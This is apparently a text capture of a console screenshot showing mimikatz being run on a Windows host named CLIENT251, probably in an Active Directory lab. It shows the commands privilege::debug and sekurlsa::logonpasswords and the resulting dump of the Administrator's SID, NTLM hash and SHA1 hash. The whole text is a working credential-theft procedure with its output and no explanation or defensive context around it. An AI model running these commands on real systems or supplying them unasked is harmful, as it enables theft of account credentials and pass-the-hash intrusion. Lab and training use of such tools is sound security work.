 c:\Tools\active_directory>mimikatz.exe
.#####. mimikatz 2.1.1 (x86) built on Mar 25 2018 21:00:57
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 941267 (00000000:000e5cd3)
Session : RemoteInteractive from 2
User Name : Administrator
Domain : CLIENT251
Logon Server : CLIENT251
Logon Time : 10/6/2022 9:33:24 AM
SID : S-1-5-21-1375711201-1277040102-1320212398-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : CLIENT251
* NTLM : 2892d26cdf84d7a70e2eb3b9f05c425e
* SHA1 : a188967ac5edb88eca3301f93f756ca8e94013a3
tspkg :
wdigest :